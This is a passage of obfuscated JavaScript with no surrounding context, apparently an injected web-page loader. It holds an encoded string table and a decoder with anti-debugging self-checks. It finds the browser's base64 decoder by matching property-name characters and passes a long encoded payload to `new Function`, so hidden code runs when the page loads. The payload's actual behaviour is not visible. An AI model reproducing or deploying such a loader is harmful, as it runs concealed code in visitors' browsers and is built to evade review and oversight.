L3BLyXqNvurMrqwKDou09hCZnk','EfKYuxnkm0PUtJbVBKTtDeTlrei0twPrmuXdzgrLAuzc','mfz5y3nkmezSyvrwwfvyqMTuvwnUtenKm1uYowLImgXH','tenKvu9wuJbkEwTYu2LND2veuMLAu3DUyuzouKPdy3bl','sZbVB01izZfnALLZsJbkq1fhww5lu3rls0rcne1TwxHm','vw9VtuHNELPhsxnkmePduuDzBKTtDeTlrei0twPjEuXd','zurKBe9dD25LvLjnu1nJCeSWB29nsgD5tM1rC0OYDfPJ','sgCXwxPvC0P6zhDoAZHUs1n0s0TeqJrnEMmYtenKDK5g','vxnkmejRtKDJBKTtDeTlrei0tLrsAuXdzePtwhb1sNLR','AxDUyKvzmKTPy3blmg9VtuHNme5etxnkELvVttfjBKTt','rei0tw1vmeXdzg9vmuvRsNLRCLnPz3DLrff4wxL3BLfg','BKvUtenKnfrvsMTuBtf2tLzKuvv5y3nkmwmYv0zWAvrx','D25wvwCZvNLJCeSWB29nsgD6wLDfC0OWC3PuBLLUs1n0','tLrIv3r4uLrODMrdy3nkm1PuyNPSELiWCgPwBuvUtenK','tLrwBeXdyZflre5tsNLRCLnPz3DLrePQt0n3BMnTwxLH','q2nZsJfJmMrxtKvIv3revNPKueP5D25wmuPmwJi1wvvT','y25lu3rls0rcne5eqtvmq2r2zfnwquP5A3jtAwD3zurv','sgCXttjfC0OZBfvurwTUs1n0s0TeqJroAKe0tenKyMnS','rfeYtKn3BMniwKfwAwnWsZbVB01izZbpr1vZsJb3ELPi','su4Xy25lu3rls0rcne5evtfmq2rwu0rKweP5A3jtAwD3','s1n0s0TeqJrnEK01tenKD1D5AdnkEwTYu2LND2veuM1n','otbIm1i1y0DvBLHwC25KmdeWu0HODuOXmdLABLz1wtns','rgeWrLHoBe5ysNL3BLfSAeDzmvjeyJfJBKXdzevvmJLh','mLLPD25tvwW2yMLJCeSWB29nsgCWt1DzC0P5BgrrrJrU','wMTvBLO1ytfJmq','BhPxAwnWsZbVB01iz3Lpv0LZsNPvB00Xsw5lu3rls0rc','wKv0AeP5D25wELiYzeDWnfrTtKLwEwnZsJfJmeWYtK9p','D1vytKrHmvz4vNLJC0OXzfnomLjxyLC5mfjeAhjtEwnZ','wtnmq2rbwKrsBKP5A3jtAwD3zurrne5tD25AAvPfy3LJ','owTsmwnUtenKq1uYouHHBKuZwKv4EeP5D25JrMH0ywXJ','zfHosfzwzvzoCLPwyZnKu2nZsJfKu1jhwLHvv3HRvezo','ExDUvJfkv1PfB3LomLjrwNPrBKXdzfHosejQvgToCMfi','EgjxDdnkExDUvJfcnLnSzfjnmLjwvtj0D0P5D25svez5','ne1dD3DLrfPQwfnRC0LtrJnkAvOWvZjfD0TeqJror0zO','DeTlrei0tJjjnuXdy29rrZbRsNLRCLnPz3DLrff6tNL3','mvHvruPRvvDfBG','EMnty3nkmwmXyvDSDfPUBZnkExDUvJfkmfKWnvrHmfjy','uLzzu2nZsJnssfDTuKHpr3qXzdjfBKXdzejtAtLQvfzo','CLnPz3DLrfL5tLn3BKKYBZbkq2nWsZbVB01iz3HArgTZ','s0rcne4Yrtvmq2rnttjsnKP5A3jtAwD3zurJmu1dD25n','tvbdz00','y1vWA1vvDevwq2nZsJngtgfTouzsmhnUtenKwfqWAfjw','ELL2wtaXrgeXsKnJm0vUtenKwe55owTum1PmvfzJmvLt','ywvStNjJmwmWtKnJC0OWrLrIm2XQzurOBeP5D25wmujl','m1jWyJi0B0TyDdjzweLNu3OXzK1izZjnAK15tNPzmLPe','uuCWA0P5A3jtAwD3zurjm1L5D25xA2C0uunJCeSWB29n','sJbcu1zTD25lu3rls0rcne5ustfmq2rZuMPzCuP5A3jt','vNPABgjTuMLxsevUtenKwfvUwJfIrgH2uKDwweP5D25K','A3jtAwD3zurwAu55D25AwfPLyKnJCeSWB29nsgCXtJjz','z3HzEMTZsJjOvfvtuw5lu3rls0rcne1Tstbmq2nVsKHs','s0rcne5xvtnmq2rVwgTgtuP5A3jtAwD3zurrmLL5D25J','tw1kEwTYu2LND2vewxDAAxDUyuy1qLrdy3blmg9VtuHN','u3HQvZbVB01izZnnAMDZsNPct1nvA25lvJa5u2LND2ve','txDmq2rwu0rKweP5A3jtAwD3zurgA01dD25LvePLvgLJ','zurjn1PSDfjlrei0twPzD0XdzfvpvLiWsNLSzeTfvxnL','odfkExDUyw5AnMrxwtrImNDUtenKEK1xEgTurtvXu0nJ','tenKBgiYz2TkEwTYu2LND2vevtbnq3DUvuzVEwf5y3bl','sgCYtvDrC0P5CeHzEvLUs1n0s0TeqJrnmLu1tenKDK5g','me5eytfJBKXdzdvnmJfzvJa5rvPty3nkmfjnuZbWwfvd','rtrImhHguNLJCW','CK1Py3nkmwrttLDsC1eYoxvzmgnUtenKrLPyvM1wmdGZ','r3rxsNL3BMvUvK1pvuz4yvnJC0OWutrIm1jytJjgDLPU','EK1fy25mq2q2txPKA1n6AhjHr1PisNL3BLKWtNzsmwrt','z3DLre5TtML3BLHyB2Hru2nWsZbVB01iz3LAAMnZsNLO','wvDor1PfAfHkExDUvJfgvuWXzffIr1jsutj0wKP5D25w','Bhrts0rcne5xrxPmq2r5wNPKs0P5Bgrlsfi1y0DwDLPP','EwnWsZbVB01izZnovevZsJnSDeTwA25lu3rls0rcne1x','z3DLre5StwL3BMvwuK1tu2nWwfqXBwrxnwPKr2X2yMLO','muzfq3nKyG','sgCYtKDjC0P6zhDoAZHUs1n0s0TeqJrnmKPStenKsLny','swjxDenkExDUuta1CwjivKHJu2nZsJjKEgvhtK9vmNrU','uvnJC0OXyZnKr1jxzdjwwvz6wJvkExDUuw5NmgrgzfbK','B29nsgCWwMPfC0OYEeDoAw9Us1n0s0TeqJrorgT6tenK','BgvUz3rO','wLncAfD5zhDKwe5VsJeWB1LwC25JmMHWwM5rBLHtz3bl','zdnAEtLRvKv0Cq','muXdzgrLAuzcsNLRCLnPz3DLrfKWtwL3BLruzgvsAwnW','B1j5y3nkmwmXvtnAB01SuM5kExDUy0vOB1PgvxDnv29U','D0XdzdvIu2XAsNLRCLnPz3DLrfuZwKn3BKTduJbKq2nW','s0TeqJrnv1eXtenJmuTetLnkEwTYu2LND2vewtrAAxDU','C25mq2qXwMPwB2rhzdvkExDUvNPAD1PgqNrHmK5yvuv4','we4WDgPkExDUutfoDLDTnw1orffUtenKrLmXsMPvBtfY','rtf4sNL3BMfyvJjuBuz0yJfRBKXdzfHvA1PQu2TSrgqX','yJnzBKXdzhzIv3m0yJnzELPgtNHkExDUyLu0nwrwzfbI','we5uz25mq2r6veD4A1vftNznBgrst0nJC0OWsK1tEtLy','ExDUzg1rDLPfBhrHm0iXvNLJC0OWstrIEMG2wvHOALzx','vNvzm1jWyJi0B2r5EdrmsgTZzwL4qKXfsxnrExHftevv','yM1omgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDL','vNPsufvyCeHkExDUuvHKC1PgtLrIm0PyvwTnBKXdzhvs','z3Lpr0LZsJnSvq','uKLzu2nZsJfKuLvTtLDrmJH3zurOCMj5y3nkmfv6wMT4','tuHNEvPhtxnkExbiwxLzBKTwmhbpm0PSzeHwEwjPrKLx','B29nsgCZww1rC0P5CeHzEvLUs1n0s0TeqJrnmLv6tenK','BKXdzdbzBwHQvurODK1isNHkExDUywToCLPxtJromLjj','zurAAK5PD25vr3rZu2LJCeSWB29nsgCWtxPjC0OXvKLo','CfHvqMvkEwXKs0HsnwnhvNzAAuiZyvC1A2iZy3nKBhrt','ELPPD25ure5RzwLJCeT5zgPAu2rKs0HrC0P5y3blu3DU','BLKWytfKu2vRog5mq2ryvuzJEvyWou1Kvuz4sNL3BMmZ','s0rcne5QAgPmq2nQywPrA0P5A3jtAwD3zurJne9tD25n','BxDUs1n0s0TeqJror1uZtenKnwf6zhHkEwTYu2LND2ve','AKvZsJb4rgeYy25lu3rls0rcne1Qvtvmq2rZuMPzCuP5','Be5YyM5KweP5D25IAZu1uZfKuLzTuK9wEwnZsJnODgiX','D0XdzefvBfPZsNLRCLnPz3DLrePRtxL3BLzvzZnwEwnW','EvPeA3nkEwXKuuy0BKTtDeTlrei0tNPRmeXdzg9yA0zn','r1vZsJnkBu1TB25lu3rls0rcne56sxLmq2rVvtffA0P5','Bvjmutj0vLyXqKrkExDUuw1OtwqZCe1Ju2nZsJfJmMnw','rtvku1nJCeSWB29nsgCYww1zC0OZsM5omg9Us1n0s0Te','s1n0s0TeqJrore16tenJmuTetLnkEwTYu2LND2vevxHo','A3jtAwD3zurzmK9dD25JrtfSvhLJCeSWB29nsgCZwKrN','vwnUtenKwfr6qJfwmdLztvHwEeP5D25wmuzpwKzcrgj6','zfbnr1zyvvvOEMqXy25mq2rSvti4ELyWoxLtmezysNL3','AwD3zurrEK1dD25HmwX6v2LJCeSWB29nsgD5wvrbC0OW','D25uvgrLuMLJCa','Bvjqy1nJC0OZvJrzBxGWwKrbBKXdzfHoBMXXyM5vEgrt','tLDzC0OXtKXvvufUs1n0s0TeqJrnv05TtenKt1iWsM1k','tNjKBtuYzeDssvz5y3nkm1jTyM14m1KYvw5mq2r4zfrs','yuDSELD5zhzwv2HRuLvnBLHtDdbHr2X6v3LKBgfwqNDr','muPvqw5lu3rls0rcne5xutfmq2ruuZfgquP5A3jtAwD3','C0P5A3jtAwD3zurjD01tD25Im1vSuunJCeSWB29nsgCX','wLC5BuLhzhnImKPOyKn4mLCXsw9nsgCZww1jC0OYodbw','Ae1QshO','AwnWsZbVB01iz3PnEMnZsJncyKTiy25lu3rls0rcne5u','s0TeqJroEMXOtenJELvuvJjkEwTYu2LND2vevxLnAxDU','rZL0sJeWB0TtA3bmr3C5zeDOCgmXC25zmJuWyZfwC0OX','mK5quJfnm1z6uxDkExDUzfv0t1Pfou5ur01UtenKm1PS','Bfj5y3nkmwrrwKDssveYohjrvK5Yt0nJC0OYAerHm1Py','zdjprZH6zdjnDLKWmxHkExDUvNPsA1KWnurHmfyZt0C4','ExDUuvHws1PgsLrHmhHZuNLJC0OZAerIExqXwxK5ALvy','D2veuMPnExDUuM5cAfjty3blmg9VtuHNm1L6y3nkmJGW','q2r3zgTcv0P5A3jtAwD3zurnD01tD25ywg9OuvnJCeSW','CMqXzffAu2nZsJjgsffTuLDpr3mXvJfkCeP5D25wEMrx','mwmXv21ssu1euLvwELy1sNL3BLyXsNLuv2ruyJbsD1z5','ne1xutjmq2r3zgTcv0P5A3jtAwD3zurzD1L5D25lq1iW','ELPfCe5Lu2nZsJjwtLvitLHumfPQvgTJBKXdzdbHrejd','BhrlvMTUs1n0s0TeqJrorezTtenJB1fhmgTkEwTYu2LN','we5vCgPtBtfYy1vsvgiXy25mq2ryvvv4qLyXsKTArwru','B01iz3Lpv1fZsJj0wMmXB25lu3rls0rcne5Qvtjmq2rh','mZu5ntaXq1btz2Dg','De1lq2nWsZbVB01iz3LzEKLZsJnctLPvog5lu3rls0rc','nLyZrw5mq2rytJncA1uYmxjIvMrrt1u0BKXdzfHvBhbQ','A3nkmLyYwg13BKTtDeTlrei0tLDnEuXdzhnsALLXsNLR','sZbVB01iz3PorgnZsJbkq1fhww5lu3rls0rcne5Qy3Lm','ELK0vLvwEeP5D25wEMm1uZjwtvzTtKTsEwnZsJi1Agfh','mgrVwwXkA1nUrw5mq2rdu25OA1nQAhjxBLPisNL3BMfQ','yvzcD1fyqw5yvdbUvZf4ne1QzdHysgD5twWWDuSXDgnL','mLz0yxPcAvOYuMTvm0vUtenKwe5RsMPtrZfYv25os1Lt','mvP1wuDnwq','mLzgAgTuvvPQvM5fBKXdzerKmuPRvw0XCLrxuNHkExDU','u3rls0rcne5uzZvmq2rnutj0BKP5A3jtAwD3zurAAK15','q3DUvKrSvwrdy3blmg9VtuHNme5huxnkmve1vKHrBKTt','rxHksNLRCLnPz3DLre15wKn3BLvhDhntAwnWsZbVB01i','tw1VBKTtDeTlrei0tMPNmeXdzdvHEMr4sNLRCLnPz3DL','zhzKu1zbsNLRCLnPz3DLrfe0wML3BMngC29KEwnWsZbV','s0HJBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPyuJfJ','mg9VtuHNEK9eA3nkmLyYwg13BKTtDeTlrei0tJjfm0Xd','twPJEeXdze9smePTsNLRCeTUqMHJBK5Su1C1meTfA29n','mZC2otyZtNrJEwrJ','A1j4sNL3BMjuAhjHmNHTu21svvLty3nkmwrqvg1otgjx','tw1ZBKTtA3jlrw9VtuHNmvPeA3nkEwDRzeHrBKTtDeTl','qKPqvJH3zurzEu16stnoALPRtZnKB2fxEgXlq0vOvZeW','EwrKs0rcne1uqxblvNnUyZj4CfKYvw5yu2D0tuHNEuTu','twrxvKXnmK5vvNLJC0OZvxHAr1jpwJbOAKP5D25wmujV','wxLnEKKZtMPAA0XhttLLmZa3wtf0s0TeqJrorfv3tenK','vufUs1n0s0TeqJrnBu14tenKte0WntjkEwTYu2LND2ve','vwnvtNjoBgmYtKnJC0OZtM9HA0PettnvBKXdzeDAv0zU','wgS0BKTtDeTlrei0tw1gBeXdy2PHALfRsNLRCLnPz3DL','EKP5D25KBtf2vLC5A1fTuLvJu2nZsJfJm1zTtK5prZLu','C0OZrKrImuzRttnwDKP5D25Av1zfv1zKuLPhtKXwEwnZ','rK5eyxPcwfqZsLvkExDUuLHOwfuYAfrImwDUtenKC1eY','uMXoCLfUwNHkExDUvJfkvfrUAfrHm0Pfy1nJC0OYrtrH','BKXdzfHvAMX5vJa5r1PgwNrHm01UtenKr1PvouXwmuf2','EvPyuJfJBtrNwMX0t0TeqJrov1K0tenKD2rRqLDkEwXK','u2LND2vewM1nu3DUveroA2vPy3blmg9VtuHNmvL6y3nk','BKP5A3bmr05Iu2LND2vevMLou3DUzvDZm2nty3byvdfT','CLjSyZbrBvjrt0D0CeP5D25wmuzHwtbSALz6qLHoA2nU','r01ZsJjwDMfduw5lu3rls0rcne4YtMXmq2rSzgW1C0P5','mNn2vNPvD1f5y3nkmwmWwvHoALLQvKnkExDUytnAAvDS','EfPxuxnkEwDRzeHrBKTtDeTlrei0twPsAKXdzezzBfPU','C0OYotfkvufUs1n0s0TeqJror00WtenJB1fhmgTkEwTY','DhbAAwGXs1H0mLLyswDKEJeXvZbZB01iz3PzmLLZsJnk','wNHomKPVy2PjBKXdzfHvBejxvJa5s1PfBhrHmhDUtenK','ytnJBKXdzhHnm2HQu1vWvfjTAfrHExrYwLrRmfz6vMfz','A3nkEMr3tMS4BKTtDeTlrei0tKrsBeXdzgXImMDRsNLR','BuP5Bgrqv1OXyM1omgfxoxvlse1ZzenSn2nTvJbKweP1','sgCZtKrfC0P5z2TKsffUs1n0s0TeqJrov1KWtenKyMnS','sZbVB01izZfAAMTZsJfotfvvqw5lu3rls0rcne1Tvtnm','nZa4ode0CvPjDM5J','tNzLq2nZsJjKAW','wKjrmNr6vNPJmeP5D25zvgHYuZfJm2rwtKDJu2nZsJfJ','vgLJCeSWB29nsgCWwLrrC0OYEeDoAw9Us1n0s0TeqJro','yJbwseP5D25wELyWwtb0s09yuLHvvefUtenKwe5vCgPu','mvLQA3nkmxr5v25vBKTtDeTlrei0tKDjmuXdzhjrBgHT','yLHkrgeXB25mq2rytKHjmvLUvNnzmuPysNL3BLz6wKvo','CguZuNLLwhqYwvHjz1L6mxDzweP6wLvSDwrdAePlrei0','sgCXtKrjC0P6qK9tvwTUs1n0s0TeqJrov1v6tenKnwf6','rxbisNL3BMnTuK9zmgm0yJfgmvz5y3nkmwmXuJjoCLz6','s0TeqJrnBuPPtenKuweYEeTkEwTYu2LND2vewMXnq3DU','uti5ngiXChnArK54sNL3BLz6yZrIme50ytngwe5fy25m','EwTYu2LND2veutbpq3DUv2TNnffdy3blmg9VtuHNmLPe','wtf0s0TeqJrnBuuZtenKqvPeuM5kEwXKufDAmwjTtJbH','ww5lu3rls0rcne5Tvtvmq2q1yxPKEeP5A3jtAwD3zurJ','tuHNm1LxsxnkmLz2yunrBKTtDeTlrei0tMPND0XdzffH','s0P5A3jtAwD3zurkAK55D25JsfPbvMLJCeSWB29nsgCY','vvHOA1qZvMfArKL4tunJC0OXyZntBu5ivti5C2neAhzt','BfDRtMPKrK52zfnJC0OXyZjHr05it0DZDMnRBfrkExDU','D1KWmdrIEKzyvuHRBKXdzdbIvZLQvNPJDLPfotjLu2nZ','sgD5wKrjC0OYEeDoAw9Us1n0s0TeqJroveK1tenKtK4X','s1H0ALLytMXkEKfUt25AAgnPqKnqv1PIvvnND2vewtnA','sg85wMX0uKTeqJrnBuPOtenKm0PTBfjkEwXKvZffB01i','sLDIq2nWsZbVB01iz3LABvfZsJj0wMmXB25lu3rls0rc','D25wELPeuLCXyu1wA25mq2ryvw0WD2iXCg9ArLzysNL3','z3Pov01ZsNLNA2riuw5lvJa3zg1gEuLfutLrENrQyJi1','mNqXsNL3BLyXsxzzmhH0yJfAnvuYDfzkExDUuxPnD1rw','D2veutbnAxDUvtb0uLfdy3blmg9VtuHNEfPQqxnkExbi','mgnUtenKEMjxotbArxm0tLnJC0OXyZfxBu5lyLD0tLji','CKTyDdbHr2X6v3LKAMjUuNPwv3DUwfzZBMnivNPHq2rK','DeTlrei0tKDvmKXdze1rmNrUsNLRCLnPz3DLre15tvn3','mvPTrw5mq2ryvdfkALngtNjwrMmWzfrnBKXdzdrrmJLt','C0OZy21HvKvUs1n0s0TeqJroreuYtenJCviYtw1kEwTY','CLnPz3DLre0WtKn3BLfRsKfAAwnWsZbVB01iz3LzmK1Z','mtfAwuzxzgC','B25lu3rls0rcne16ttbmq2q1yxPKEeP5A3jtAwD3zurj','ww1sse1Us1n0s0TeqJrovfeZtenKtK4XnuDkEwTYu2LN','BwnUs1n0s0TeqJror000tenKEvPQsNfkEwTYu2LND2ve','Ehjsyxq','sgCZtKrzC0P6vw9nmuLUs1n0s0TeqJrnAMrStenKCLDy','mMS0yJnNBKXdzgHnrMHUvJfcB1KWnwHkExDUuvDfm1KX','vMfmmLjouNLJCW','mZbZwtf0s0TeqJrovgSXtenJB0PiuJbkEwXKufDAmwjT','ndm0odmZD2nyEuLe','qNDJBtLQwLHoEKXiwMjvAwD3zurABvLtD25AAvPfy3LJ','wKDssLz5y3nkm1zmu21ss2jxDhLArMnUtenKEvDiuMTv','CgiYng9lwhqYwvHjz2n6mgHjvNrKtZnkBgrivNLIAujT','m2fhBhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vSDejlExrK','mLjyvuHgvgnTvxzzmgS0ytfvBKXdzfHome5ZyLDAnLP5','EwXKs0HvC1PSDfvlrei0tKDsBeXdzhLAAKPXsNLSzeTt','BKXdzgLvmNm1vNPwmvzvuMHkExDUuvzWu1KWCerIm2Hh','s1nzBvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1vumu1m','y0DgrKP5A3jtAwD3zurrm1PtD25HmwX6v2LJCeSWB29n','D25IAMH2v2XKuvuWmxHJu2nZsJfKuMrSAdrprZLfwJnf','mLLxuxnkm2nTyvzfBKTtDeTlrei0tKrKBuXdzgXImMDR','rKjuytnKwfvhsK5kExDUvNPAnfPfCg5uEMrytLznBKXd','DdfwEMrqwtnkAeP5D25wmuzxwtbZngiYCdbpr3q2sNL3','sJfKuvuWsJrvmNrYyZjfBKXdzhLprZLHvNPsrgiYvKHk','q2rytLHcA1iXtNjsBgrrtvvRBKXdzfHoBLjQu20XCMqZ','u1z6uxPArxC0ytjRBKXdzfHvvvjfzwToDLDxsNHkExDU','A05hy25lu3rls0rcne5Qqtvmq2q1vKv4sKP5A3jtAwD3','vMTpq3DUyKvzmG','utfpq3DUvevoCLP5y3blmg9VtuHNmfPez3nkEKPyuKnr','mfP5y3blmg9VtuHNEfPuvxnkmvzjtJfJBKTtDeTlrei0','otG1nJi0ruPkAejv','wM0XDLndy3nkmwrtvKvgwfvTuMTtAMHYzvnJC0OXyZfo','muXdzhDxEwGZsNLRCLnPz3DLrgmYtLn3BLuWDfjrq2nW','tuHNEK5QtxnkmMHuvvnrBKTwmg9Jq3GZyvC1A2iZy3bl','y3blmg9VtuHNmvLQz3nkmejtvM13BKTtDeTlrei0twPz','BKXdzhnKrejYvNPsvgn5y3nkmMrivtfgwe5yBhHkExDU','vK52t1DNngiYtw5mq2rUuJnsALrwtNjArMmXzeDssvPi','CeSWB29nsgD6tvrzC0P6zhDoAZHUs1n0s0TeqJrorgHO','mg9VtuHNmfL6y3nkm2nTyvzfBKTtDeTlrei0ttjzneXd','sZbVB01izZbnALvZsJfrnvziuw5lu3rls0rcne5ertfm','we4ZqMPtmJfYzdnWvgiYmg5mq2rTy3POAgrwtNzou2nZ','CLnPz3DLrfL4tLn3BLfgsLDIq2nWsZbVB01iz3LnEKLZ','CerwwhbuyJjnBKXdzfHvBvjQu0zoCLPwyZbAwfvUtenK','vMHIvZHYsNL3BMrSCgTzmgruyJfAqMnty3nkmfjVyuDs','odbwmNDUs1n0sW','q2nWsZbVB01iz3LnEKvZsJbcA05hy25lu3rls0rcne4Y','AwD3zurvEe1tD25tEK5pzgLJCeSWB29nsgCWwMPjC0P5','zurvm01tD25jmM8WsKnJCeSWB29nsgCYwxPRC0P5CeHz','ExDUvNPsmfKWnvrImNbVvti5B0P5D25wmui1uM5OrgeW','tenKwfvSAdbwmuz3wKu0ngeYsw5mq2qYwtfAALrRtNzJ','z3DLrePSwvn3BMj6uLHIq2nWsZbVB01izZjzALLZsJbc','we5HsNLSzeThz3nKExD3zurNC1D6qJroExD3zurABfHt','wKn3BLruzgvsAwnWsZbVB01izZjoBvLZsJeXnKLvrw5l','tLDgq2eZAdzLu2nZsJfJmMrhtK9tvfy0vJfkveP5D25r','u2nZsJfKuMvxovHvBvPrzuDfBKXdzfHvrej4vJa5su5v','ExDUuMToDMqXyZbrmNb0y1nJC0OXzfbove5yvwXAALiY','EvLUs1n0s0TeqJroEMXStenJAMfQuwTkEwTYu2LND2ve','v00XtenKEvP6zeTkEwTYu2LND2veutrAq3DUuuDrmfP5','tMT0tuTdy3blmg9VtuHNmK9hrxnkmhn6vg5zBKTtDeTl','D25AvZLVsKnJCeSWB29nsgD6tM1vC0P6vw9nmuLUs1n0','uZiXDLviBerHmKLUtenKALreqK1wmuzpwKzAweP5D25I','wtfkrgiWChbprZKYsNL3BLyXsJfwBvPPy0Dst1z5y3nk','zurKAe5dD25JrtfSvhLJCeSWB29nsgD5wwPJC0OXutvw','vgDZsJjOvfvtuw5lu3rls0rcne5uwM1mq2rKzwLgqKP5','sgHRu2PoweP5D25wmuPPuZj3ngiZsM5wEwnZsJnSDgiX','z3LoBu1ZsJncyKTiy25lu3rls0rcne5uvtnmq2nWwfvc','u2LND2vewMPAq3DUu1vSnMjPy3blmg9VtuHNmu5evxnk','BLjxsLDAEwnWsZbVB01izZfpv01ZsJjOzvfvD25lu3rl','u3Pot2rPy3blmg9VtuHNEK1hvxnkmu5mvvvbBKTtDeTl','mgnUtenKELuYodrrA3bZwtbWweP5D25IEMHYzfDVEvDT','AxDUvZnkywrty3blmg9VtuHNmK9usxnkEK5stLHzBKTt','neXdzg9vmuvRsNLRCLnPz3DLrfjPtNL3BKTfqNrkq2nW','mLvZsJnctLPvog5lu3rls0rcne1Qrtrmq2rTsMTsEKP5','tenKnwjtBfPkEwTYu2LND2vewtnoq3DUwLHAzwjdy3bl','rfPSwfn4yK1izZfmrei0tMPwzeXgC3DLrffZtuHNmLPg','AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMziEdbpmZbZ','EKeZtenJmuTetLnkEwTYu2LND2vevtvAq3DUytfSELDP','m2nTyvzfBKTtDeTlrei0txPNEeXdze9smePTsNLRCLnP','sKHsmeP5A3jtAwD3zurJnu5PD25JrtfSvhLJCeSWB29n','B29nsgCXwMPjC0OYww1sse1Us1n0s0TeqJrnALuZtenK','mwnUs1n0s0TeqJrove5RtenKq1fRqM1kEwTYu2LND2ve','BKP2yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2ToDLPh','A1PPD25lruj0sKnJCeSWB29nsgD6wLDnC0OWqLnwBxDU','re0YtML3BMiZvwXrq2nWs1nZB1nPz3DLre5Ot1n3BLuW','vgH2yLC1AeP5D25wEMrStvvwvgf6rLHor0vUtenKwfvv','q3DUs1yXqvHPy3blmg9VtuHNEu1QvxnkEwDRzeHrBKTt','sJbsvgiXuLHoEtLRvwPgmuP5D25AvZfYy1zJmK5izhPs','DeTlrei0tvDvEKXdzfrtmuzbsNLRCLnPz3DLre5OtKn3','sLnyChvkEwTYu2LND2vewtjoAxDUstjVmePdy3blmg9V','tM1fEKXdy3byvujLsNLRCLnPz3DLrfjOtvn3BMngC29K','rLj0ytjswfvyA25mq2rduti5mvLTsKDArtLysNL3BLKY','tM9Hv1OWsJeWBW','sNLRCLnPz3DLrfKZwvn3BLPywMvIq2nWsZbVB01izZjA','CMn5y3nkmLzot1DsCwjxoxDkExDUwMPOCLrwyZjLr1jr','D0TeqJrnAMHTtenKCLDytMfkEwXKs0HKCgjTuNzKExG3','tKzKC0P5A3jtAwD3zurkAe5PD25wvwCZvNLJCeSWB29n'];var _0x7088964z=_0x7088964d;function _0x7088964d(a,b){a=a-0xc4;var c=_0x7088964c[a];if(_0x7088964d['yePaNZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7088964d['kBClJi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7088964d['UHMgbp']={},_0x7088964d['yePaNZ']=!![];}var e=_0x7088964c[0x0],f=a+e,g=_0x7088964d['UHMgbp'][f];if(g===undefined){var h=function(i){this['HfxtIt']=i,this['ElYvVt']=[0x1,0x0,0x0],this['XxSzNE']=function(){return'newState';},this['pNPEZy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MWAOEW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wjqCEe']=function(){var i=new RegExp(this['pNPEZy']+this['MWAOEW']),j=i['test'](this['XxSzNE']['toString']())?--this['ElYvVt'][0x1]:--this['ElYvVt'][0x0];return this['QhosWT'](j);},h['prototype']['QhosWT']=function(i){if(!Boolean(~i))return i;return this['viNQZV'](this['HfxtIt']);},h['prototype']['viNQZV']=function(j){for(var k=0x0,l=this['ElYvVt']['length'];k<l;k++){this['ElYvVt']['push'](Math['round'](Math['random']())),l=this['ElYvVt']['length'];}return j(this['ElYvVt'][0x0]);},new h(_0x7088964d)['wjqCEe'](),c=_0x7088964d['kBClJi'](c),_0x7088964d['UHMgbp'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x7088964d;while(!![]){try{var c=-parseInt(u(0xef))*parseInt(u(0x157))+parseInt(u(0x117))*-parseInt(u(0x19d))+-parseInt(u(0x142))+parseInt(u(0xf9))*parseInt(u(0x2ec))+-parseInt(u(0x1ef))+parseInt(u(0xe6))+parseInt(u(0x20c))*parseInt(u(0x139));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7088964c,0x7a701));var _0x7088964e=window;function _0x7088964f(c,d){var w=_0x7088964d,e={};e['MUJRi']='2|0|1|3|4',e['hMjHz']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x7088964d;if(k){var m=k[v(0x25d)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x2f1)]===d&&function(j,k){var y=w,l=f['MUJRi']['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var x=_0x7088964d,r=p['bJrHN'](typeof window,'undefined')?window:p['ZxKYY'](typeof process,'object')&&typeof require===p[x(0x13d)]&&typeof global===p['MPCgM']?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':n();continue;case'2':var o={};o['bJrHN']=function(r,s){return r!==s;},o[y(0x22d)]=function(r,s){return r===s;},o['xrRat']='function',o[y(0x2d0)]='object';var p=o;continue;case'3':for(var q=0x2;f[y(0xd5)](q,k['length']);q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x7088964f(_0x7088964e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDYyMzI3NjZjPVsnRHR4Y0tTb'+'3JCVycsJ2Z0dWxXNFNtJywnY2RtOVc1cX'+'QnLCdXUGRjSm1rblc0cTEnLCdnV0ZkR21'+_0x7088964z(0xdf)+_0x7088964z(0x176)+'1c2eTdqZm4wJywnV1A0TUZtazZ0RycsJ1'+'c2ZGNUWVhLV1B5Jywnd2NaY1M4b1JCVyc'+'sJ0VNeGRTdTliJywnVzR0Y0hDb21sU29j'+'JywnV1JtNHhta2t1VycsJ3ZDb3BXNG1Ba'+_0x7088964z(0x2b3)+'xjT3EnLCdBZ0M4V09GZEdHJywnVzU3Y05'+'tb2ttOG9mJywnV09tbGNxRmRWVycsJ1dQ'+_0x7088964z(0x1f2)+'DhvZXJTa3JDcScsJ1dPRGRXUXhjUW1rMi'+'csJ2NTa0RXNlJkUlNrdycsJ3I4b0p4c2h'+'jVWEnLCdXUGFiV1FYd0ZHJywnVzVhZmNO'+'THAnLCdvWDBuQ1NvNicsJ2lIQmRWTkhFJ'+'ywnV1JSY0xtby9xU2tvJywnQWh1K1dQeG'+'RSYScs